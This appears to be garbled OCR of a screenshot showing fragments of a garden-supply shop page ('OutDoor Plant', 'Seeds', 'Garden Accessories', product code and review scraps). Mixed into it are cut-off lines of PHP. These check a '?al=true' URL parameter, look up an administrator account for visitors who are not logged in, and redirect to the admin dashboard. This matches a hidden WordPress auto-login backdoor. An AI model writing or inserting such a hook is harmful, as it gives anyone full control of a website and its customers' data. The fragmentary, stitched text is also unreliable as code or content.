
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
ebbles 20KG
Garden Acces
Snow Wh
0 Reviews
Writ
Product code
N
Availability
In